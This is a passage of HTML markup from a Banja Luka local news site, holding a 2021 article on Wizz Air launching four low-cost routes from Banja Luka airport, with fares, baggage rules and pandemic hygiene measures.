	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-324"><a href="https://blmojgrad.com/category/moj-zivot/moje-zdravlje/">Moje zdravlje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-314"><a href="https://blmojgrad.com/category/moj-zivot/moja-zabava/">Moja zabava</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-310"><a href="https://blmojgrad.com/category/moj-zivot/moda/">Moda</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-325"><a href="https://blmojgrad.com/category/moj-zivot/moda/modesti-blejd/">Modesti blejd</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-313"><a href="https://blmojgrad.com/category/moj-zivot/moja-muzika/">Moja muzika</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-427"><a href="https://blmojgrad.com/category/moj-stav/">Moj stav</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-305"><a href="https://blmojgrad.com/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-328"><a href="https://blmojgrad.com/category/sport/moj-trening/">Moj trening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-323"><a href="https://blmojgrad.com/category/sport/moje-tijelo/">Moje tijelo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-311"><a href="https://blmojgrad.com/category/moja-hrana/">Hrana</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-312"><a href="https://blmojgrad.com/category/moja-hrana/moj-gurman/">Moj gurman</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-303"><a href="https://blmojgrad.com/category/moj-ljubimac/">Moj ljubimac</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-304"><a href="https://blmojgrad.com/category/moj-ljubimac/najbolji-ljubimac/">Najbolji ljubimac</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47557"><a href="https://blmojgrad.com/category/politika/">Politika</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301"><a href="https://blmojgrad.com/category/galerija/">Galerija</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-326"><a href="https://blmojgrad.com/category/galerija/foto/">Foto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327"><a href="https://blmojgrad.com/category/galerija/video/">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://blmojgrad.com/category/koga-nazvati/">Koga nazvati?</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://blmojgrad.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6978f226b33e7_rand td_block_template_1"><!-- <div class="td-all-devices"><img src="https://blmojgrad.com/wp-content/uploads/2016/12/rec728.jpg"/></div> --></div>
</div>            </div>
        </div>
    </div>

</div>    <div id="td-outer-wrap">
    

	<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blmojgrad.com/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Moje ulice" class="entry-crumb" href="https://blmojgrad.com/category/moje-ulice/">Moje ulice</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Moj saobraćaj" class="entry-crumb" href="https://blmojgrad.com/category/moje-ulice/moj-saobracaj/">Moj saobraćaj</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Od juna 4 nova leta iz Mahovljana</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-55044" class="post-55044 post type-post status-publish format-standard has-post-thumbnail hentry category-moj-saobracaj category-moje-vijesti tag-banjaluka tag-let tag-mahovljani tag-wiz-air" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://blmojgrad.com/category/moje-ulice/">Moje ulice</a></li><li class="entry-category"><a  href="https://blmojgrad.com/category/moje-ulice/moj-saobracaj/">Moj saobraćaj</a></li><li class="entry-category"><a  href="https://blmojgrad.com/category/moje-vijesti/">Moje vijesti</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Od juna 4 nova leta iz Mahovljana</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Od</div> <a href="https://blmojgrad.com/author/igor/">Igor Požgaj</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2021-04-15T12:58:01+00:00" >15 Aprila, 2021</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top td-with-like">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblmojgrad.com%2Fod-juna-4-nova-leta-iz-mahovljana%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Podijelite s drugima na Facebooku!</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Od+juna+4+nova+leta+iz+Mahovljana&url=https%3A%2F%2Fblmojgrad.com%2Fod-juna-4-nova-leta-iz-mahovljana%2F&via=BLMojGrad"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet na Twitteru!</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://blmojgrad.com/od-juna-4-nova-leta-iz-mahovljana/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blmojgrad.com/od-juna-4-nova-leta-iz-mahovljana/&amp;media=https://blmojgrad.com/wp-content/uploads/2018/03/Elek9lMaHR0cDovL29jZG4uZXUvaW1hZ2VzL3B1bHNjbXMvWVRjN01EQV8vNDQ3Njg0NzQyNTQ4N2Q5ODFlMjU0MmExZGYxMTQzZTYuanBlZ5GTAs0C5ACBoTAB.jpg&description=Od+juna+4+nova+leta+iz+Mahovljana" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Od+juna+4+nova+leta+iz+Mahovljana%20-%20https%3A%2F%2Fblmojgrad.com%2Fod-juna-4-nova-leta-iz-mahovljana%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blmojgrad.com/od-juna-4-nova-leta-iz-mahovljana/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://blmojgrad.com/od-juna-4-nova-leta-iz-mahovljana/" data-text="Od juna 4 nova leta iz Mahovljana" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://blmojgrad.com/wp-content/uploads/2018/03/Elek9lMaHR0cDovL29jZG4uZXUvaW1hZ2VzL3B1bHNjbXMvWVRjN01EQV8vNDQ3Njg0NzQyNTQ4N2Q5ODFlMjU0MmExZGYxMTQzZTYuanBlZ5GTAs0C5ACBoTAB.jpg" data-caption=""><img width="740" height="490" class="entry-thumb td-modal-image" src="https://blmojgrad.com/wp-content/uploads/2018/03/Elek9lMaHR0cDovL29jZG4uZXUvaW1hZ2VzL3B1bHNjbXMvWVRjN01EQV8vNDQ3Njg0NzQyNTQ4N2Q5ODFlMjU0MmExZGYxMTQzZTYuanBlZ5GTAs0C5ACBoTAB.jpg" srcset="https://blmojgrad.com/wp-content/uploads/2018/03/Elek9lMaHR0cDovL29jZG4uZXUvaW1hZ2VzL3B1bHNjbXMvWVRjN01EQV8vNDQ3Njg0NzQyNTQ4N2Q5ODFlMjU0MmExZGYxMTQzZTYuanBlZ5GTAs0C5ACBoTAB.jpg 740w, https://blmojgrad.com/wp-content/uploads/2018/03/Elek9lMaHR0cDovL29jZG4uZXUvaW1hZ2VzL3B1bHNjbXMvWVRjN01EQV8vNDQ3Njg0NzQyNTQ4N2Q5ODFlMjU0MmExZGYxMTQzZTYuanBlZ5GTAs0C5ACBoTAB-300x199.jpg 300w, https://blmojgrad.com/wp-content/uploads/2018/03/Elek9lMaHR0cDovL29jZG4uZXUvaW1hZ2VzL3B1bHNjbXMvWVRjN01EQV8vNDQ3Njg0NzQyNTQ4N2Q5ODFlMjU0MmExZGYxMTQzZTYuanBlZ5GTAs0C5ACBoTAB-634x420.jpg 634w" sizes="(max-width: 740px) 100vw, 740px" alt="" title="aerodrom bl"/></a></div>
        <div class="ttr_start"></div><p>&#8220;Wizz Air&#8221;, najbrže rastuća evropska aviokompanija, danas najavljuje početak poslovanja iz Banjaluke sa četiri nove niskotarifne linije.</p>
<p>Od juna 2021. godine, “Wizz Air” će pokrenuti nove linije iz Banjaluke za Eindhoven u Holandiji, Bazel / Mulhouse u Francuskoj, Malme u Švedskoj i Dortmund u Njemačkoj. Karte za sve nove destinacije već su dostupne za prodaju na sajtu kompanije ili posredstvom mobilne aplikacije i to po cijeni od 19,99 evra. Cijena se odnosi na kartu u jednom smjeru, uključujući administrativnu naknadu. Uključena je jedna ručna torba (max: 40x30x20cm). Torba s točkićima i svaki prijavljeni prtljag podliježu dodatnim naknadama.</p>
<p>– Očekuje se da će nove linije stimulisati sektor vazduhoplovstva i ugostiteljstva u regijama, dok će putnici iz Bosne i Hercegovine istovremeno putovati po najnižim cijenama WIZZ-a do Holandije, Francuske, Švedske i Njemačke – saopšteno je iz ove kompanije.</p>
<p>U saopštenju navode da su radi sigurnog i bezbrižnog putovanja putnika i posade, uveli dodatne higijenske mjere za podršku fizičkom distanciranju tokom ulaska u avion, kao i za poboljšanu čistoću u avionu. Dio tih mjera za zaštitu zdravlja putnika i posade podrazumijeva da se putnici ukrcavaju i kupuju onlajn/putem interneta, uključujući plaćanje dodatnog prtljaga, a radi smanjenja nebitnih interakcija na aerodromu.</p>
<p>– Dok HEPA filteri svih Wizz Air aviona filtriraju 99,97 odsto virusa i bakterija iz zraka u kabini, posada kao i putnici moraju nositi maske tokom cijelog leta – pojašnjavaju u ovoj kompaniji.</p>
<div id="wpdevar_comment_3" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:21px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;"><span class='komentari'>Izneseni komentari su privatna mišljenja autora i ne odražavaju stavove redakcije BLmojgrad portala.</span> Ostavite komentar:</span>
		<div class="fb-comments" data-href="https://blmojgrad.com/od-juna-4-nova-leta-iz-mahovljana/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_3 span,#wpdevar_comment_3 iframe{width:100% !important;}</style><div class="ttr_end"></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGOVI</span></li><li><a href="https://blmojgrad.com/tag/banjaluka/">Banjaluka</a></li><li><a href="https://blmojgrad.com/tag/let/">let</a></li><li><a href="https://blmojgrad.com/tag/mahovljani/">mahovljani</a></li><li><a href="https://blmojgrad.com/tag/wiz-air/">wiz air</a></li></ul>            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODIJELI</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblmojgrad.com%2Fod-juna-4-nova-leta-iz-mahovljana%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Od+juna+4+nova+leta+iz+Mahovljana&url=https%3A%2F%2Fblmojgrad.com%2Fod-juna-4-nova-leta-iz-mahovljana%2F&via=BLMojGrad"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://blmojgrad.com/od-juna-4-nova-leta-iz-mahovljana/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blmojgrad.com/od-juna-4-nova-leta-iz-mahovljana/&amp;media=https://blmojgrad.com/wp-content/uploads/2018/03/Elek9lMaHR0cDovL29jZG4uZXUvaW1hZ2VzL3B1bHNjbXMvWVRjN01EQV8vNDQ3Njg0NzQyNTQ4N2Q5ODFlMjU0MmExZGYxMTQzZTYuanBlZ5GTAs0C5ACBoTAB.jpg&description=Od+juna+4+nova+leta+iz+Mahovljana" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Od+juna+4+nova+leta+iz+Mahovljana%20-%20https%3A%2F%2Fblmojgrad.com%2Fod-juna-4-nova-leta-iz-mahovljana%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blmojgrad.com/od-juna-4-nova-leta-iz-mahovljana/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://blmojgrad.com/od-juna-4-nova-leta-iz-mahovljana/" data-text="Od juna 4 nova leta iz Mahovljana" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://blmojgrad.com/author/igor/">Igor Požgaj</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Igor Požgaj"></span><meta itemprop="datePublished" content="2021-04-15T12:58:01+00:00"><meta itemprop="dateModified" content="2021-04-16T13:22:56+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blmojgrad.com/od-juna-4-nova-leta-iz-mahovljana/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blmojgrad.com/wp-content/uploads/2017/04/logo-footer.png"></span><meta itemprop="name" content="BLMojGrad"></span><meta itemprop="headline " content="Od juna 4 nova leta iz Mahovljana"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blmojgrad.com/wp-content/uploads/2018/03/Elek9lMaHR0cDovL29jZG4uZXUvaW1hZ2VzL3B1bHNjbXMvWVRjN01EQV8vNDQ3Njg0NzQyNTQ4N2Q5ODFlMjU0MmExZGYxMTQzZTYuanBlZ5GTAs0C5ACBoTAB.jpg"><meta itemprop="width" content="740"><meta itemprop="height" content="490"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6978f226b497d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6978f226b497d" ><script>var block_td_uid_3_6978f226b497d = new tdBlock();
block_td_uid_3_6978f226b497d.id = "td_uid_3_6978f226b497d";
block_td_uid_3_6978f226b497d.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Sve","color_preset":"","border_top":"","class":"td_uid_3_6978f226b497d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6978f226b497d_rand","tdc_css_class_style":"td_uid_3_6978f226b497d_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":55044,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_6978f226b497d.td_column_number = "3";
block_td_uid_3_6978f226b497d.block_type = "td_block_related_posts";
block_td_uid_3_6978f226b497d.post_count = "6";
block_td_uid_3_6978f226b497d.found_posts = "19685";
block_td_uid_3_6978f226b497d.header_color = "";
block_td_uid_3_6978f226b497d.ajax_pagination_infinite_stop = "";
block_td_uid_3_6978f226b497d.max_num_pages = "3281";
tdBlocksArray.push(block_td_uid_3_6978f226b497d);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6978f226f17f4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6978f226b497d" href="#">POVEZANI ČLANCI</a><a id="td_uid_5_6978f226f1851" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6978f226b497d" href="#">VIŠE OD AUTORA</a></h4><div id=td_uid_3_6978f226b497d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blmojgrad.com/solisticki-koncert-tijane-krivaja-uz-klavirsku-saradnju-tadeja-podobnika-u-banskom-dvoru/" rel="bookmark" title="Solistički koncert Tijane Krivaja uz klavirsku saradnju Tadeja Podobnika u Banskom dvoru"><img width="218" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2021/03/IMG_20200410_194851_copy_909x682-218x150.jpg" srcset="https://blmojgrad.com/wp-content/uploads/2021/03/IMG_20200410_194851_copy_909x682-218x150.jpg 218w, https://blmojgrad.com/wp-content/uploads/2021/03/IMG_20200410_194851_copy_909x682-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Solistički koncert Tijane Krivaja uz klavirsku saradnju Tadeja Podobnika u Banskom dvoru"/></a></div>                <a href="https://blmojgrad.com/category/moj-zivot/moja-muzika/" class="td-post-category">Moja muzika</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/solisticki-koncert-tijane-krivaja-uz-klavirsku-saradnju-tadeja-podobnika-u-banskom-dvoru/" rel="bookmark" title="Solistički koncert Tijane Krivaja uz klavirsku saradnju Tadeja Podobnika u Banskom dvoru">Solistički koncert Tijane Krivaja uz klavirsku saradnju Tadeja Podobnika u Banskom dvoru</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blmojgrad.com/svetosavska-akademija-u-banskom-dvoru-3/" rel="bookmark" title=" Svetosavska akademija u Banskom dvoru"><img width="218" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2023/01/Svetosavska-akademija-872x610-218x150.jpg" srcset="https://blmojgrad.com/wp-content/uploads/2023/01/Svetosavska-akademija-872x610-218x150.jpg 218w, https://blmojgrad.com/wp-content/uploads/2023/01/Svetosavska-akademija-872x610-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title=" Svetosavska akademija u Banskom dvoru"/></a></div>                <a href="https://blmojgrad.com/category/kultura/" class="td-post-category">Kultura</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/svetosavska-akademija-u-banskom-dvoru-3/" rel="bookmark" title=" Svetosavska akademija u Banskom dvoru"> Svetosavska akademija u Banskom dvoru</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blmojgrad.com/planovi-nacrti-i-apeli-sta-grad-zaista-radi-dok-se-banja-luka-gusi/" rel="bookmark" title="Planovi, nacrti i apeli: šta &#8220;Grad&#8221; zaista radi dok se Banja Luka guši?"><img width="218" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2023/12/air-pollution-effects--218x150.jpg" srcset="https://blmojgrad.com/wp-content/uploads/2023/12/air-pollution-effects--218x150.jpg 218w, https://blmojgrad.com/wp-content/uploads/2023/12/air-pollution-effects--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Planovi, nacrti i apeli: šta &#8220;Grad&#8221; zaista radi dok se Banja Luka guši?"/></a></div>                <a href="https://blmojgrad.com/category/moje-vijesti/" class="td-post-category">Moje vijesti</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/planovi-nacrti-i-apeli-sta-grad-zaista-radi-dok-se-banja-luka-gusi/" rel="bookmark" title="Planovi, nacrti i apeli: šta &#8220;Grad&#8221; zaista radi dok se Banja Luka guši?">Planovi, nacrti i apeli: šta &#8220;Grad&#8221; zaista radi dok se Banja Luka guši?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blmojgrad.com/protest-mljekara-u-parku-mladen-stojanovic/" rel="bookmark" title="Protest mljekara u Parku Mladen Stojanović"><img width="218" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2023/09/1600x960_197043-protest-2-218x150.jpg" srcset="https://blmojgrad.com/wp-content/uploads/2023/09/1600x960_197043-protest-2-218x150.jpg 218w, https://blmojgrad.com/wp-content/uploads/2023/09/1600x960_197043-protest-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Protest mljekara u Parku Mladen Stojanović"/></a></div>                <a href="https://blmojgrad.com/category/moje-vijesti/" class="td-post-category">Moje vijesti</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/protest-mljekara-u-parku-mladen-stojanovic/" rel="bookmark" title="Protest mljekara u Parku Mladen Stojanović">Protest mljekara u Parku Mladen Stojanović</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blmojgrad.com/tri-osobe-su-uhapsene-nakon-tuce-i-pucnjave/" rel="bookmark" title="Tri osobe su uhapšene nakon tuče i pucnjave"><img width="218" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2017/03/hapsenje-218x150.jpg" srcset="https://blmojgrad.com/wp-content/uploads/2017/03/hapsenje-218x150.jpg 218w, https://blmojgrad.com/wp-content/uploads/2017/03/hapsenje-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tri osobe su uhapšene nakon tuče i pucnjave"/></a></div>                <a href="https://blmojgrad.com/category/moje-vijesti/hronika/" class="td-post-category">Hronika</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/tri-osobe-su-uhapsene-nakon-tuce-i-pucnjave/" rel="bookmark" title="Tri osobe su uhapšene nakon tuče i pucnjave">Tri osobe su uhapšene nakon tuče i pucnjave</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blmojgrad.com/uhapseno-8-osoba-zbog-droge/" rel="bookmark" title="Uhapšeno 8 osoba zbog droge"><img width="218" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2017/04/Policija-RS-hapsenje-218x150.jpg" srcset="https://blmojgrad.com/wp-content/uploads/2017/04/Policija-RS-hapsenje-218x150.jpg 218w, https://blmojgrad.com/wp-content/uploads/2017/04/Policija-RS-hapsenje-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Uhapšeno 8 osoba zbog droge"/></a></div>                <a href="https://blmojgrad.com/category/moje-vijesti/hronika/" class="td-post-category">Hronika</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/uhapseno-8-osoba-zbog-droge/" rel="bookmark" title="Uhapšeno 8 osoba zbog droge">Uhapšeno 8 osoba zbog droge</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6978f226b497d" data-td_block_id="td_uid_3_6978f226b497d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6978f226b497d" data-td_block_id="td_uid_3_6978f226b497d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://www.youtube.com/watch?time_continue=117&amp;v=PM1_aYs0qZw" target="_blank" rel="https://www.youtube.com/watch?time_continue=117&amp;v=PM1_aYs0qZw noopener"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-27666 size-full" src="https://blmojgrad.com/wp-content/uploads/2018/10/bema-bannner.jpg" alt="" width="350" height="262" srcset="https://blmojgrad.com/wp-content/uploads/2018/10/bema-bannner.jpg 350w, https://blmojgrad.com/wp-content/uploads/2018/10/bema-bannner-300x225.jpg 300w, https://blmojgrad.com/wp-content/uploads/2018/10/bema-bannner-265x198.jpg 265w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_block widget_media_image"><div class="wp-block-image">
